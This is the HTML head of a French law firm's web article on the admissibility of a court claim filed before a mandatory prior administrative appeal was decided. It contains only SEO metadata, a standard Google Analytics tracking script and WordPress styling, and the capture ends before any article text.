

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/
body_size: 21950
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire - Hourcabie Avocats</title>
<meta name="description" content="Dans le cadre de l’affaire commentée, le Conseil d’Etat vient préciser les conditions de recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statué sur un recours administratif préalable obligatoire." />
<link rel="canonical" href="https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire - Hourcabie Avocats" />
<meta property="og:description" content="Dans le cadre de l’affaire commentée, le Conseil d’Etat vient préciser les conditions de recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statué sur un recours administratif préalable obligatoire." />
<meta property="og:url" content="https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2021-06-25T10:18:52+00:00" />
<meta property="og:image" content="https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1698" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#article","isPartOf":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire","datePublished":"2021-06-25T10:18:52+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/"},"wordCount":23,"image":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg","articleSection":["Actualités du Cabinet","Droit public général"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/","url":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/","name":"Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"primaryImageOfPage":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#primaryimage"},"image":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg","datePublished":"2021-06-25T10:18:52+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"description":"Dans le cadre de l’affaire commentée, le Conseil d’Etat vient préciser les conditions de recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statué sur un recours administratif préalable obligatoire.","breadcrumb":{"@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#primaryimage","url":"https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg","contentUrl":"https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg","width":2560,"height":1698},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Frecevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Frecevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
